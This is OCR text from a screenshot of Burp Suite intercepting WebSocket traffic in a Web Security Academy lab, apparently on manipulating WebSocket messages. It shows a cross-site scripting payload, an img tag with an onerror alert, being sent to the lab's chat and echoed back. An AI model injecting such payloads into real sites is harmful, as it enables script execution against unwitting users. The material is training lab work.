 Vulnstack Hack The Box :: D... Web Application S...
0a9400b203710b20807c12b300f30075.web-security-
academy.net 显示
hacker
确定
Web Security
Academy
Manipulating
ilities
Back to lab descrip
LAB Not solved
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Set
JWT Editor
1 × 2 × +
WebSocket ID: 2 : https://0a9400b203710b20807c12b300f30075.web-secu...
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror=alert('hacker')>"
}
Inspector
Live chat
CONNECTED: -- Now chatting with Hal
You: test
Hal Pline: Please try and keep this
You: test
Hal Pline: Just stop asking questio
You:
Hal Pline: Errr... go on, ask me and
You:
Your message:
Send
History
Message Direction Manual Length Time
{"message":"test"} → To server 18 13:44:44 7 S
TYPING ← To client 6 13:44:44 7 S
{"user":"Hal Pline","content":"Please ... ← To client 119 13:44:44 7 S
{"user":"You","content":"test"} ← To client 31 13:44:44 7 S
TYPING ← To client 6 13:44:45 7 S
{"user":"Hal Pline","content":"Just st... ← To client 92 13:44:46 7 S
{"message":"<img src= onerror=aler... → To server ✓ 48 13:46:22 7 S
{"user":"You","content":"<img src= ... ← To client 61 13:46:22 7 S
TYPING ← To client 6 13:46:23 7 S
{"user":"Hal Pline","content":"Errr... g... ← To client 63 13:46:26 7 S
{"message":"<img src=1 onerror=al... → To server ✓ 49 13:46:39 7 S
{"user":"You","content":"<img src=... ← To client 62 13:46:39 7 S
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 onerror=alert('hacker')>"
}